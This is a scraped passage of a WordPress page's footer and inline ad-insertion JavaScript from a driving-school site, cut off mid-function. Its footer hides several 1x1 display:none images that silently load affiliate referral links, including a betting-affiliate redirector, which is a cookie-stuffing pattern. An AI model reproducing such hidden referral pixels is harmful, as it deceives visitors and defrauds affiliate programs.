data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
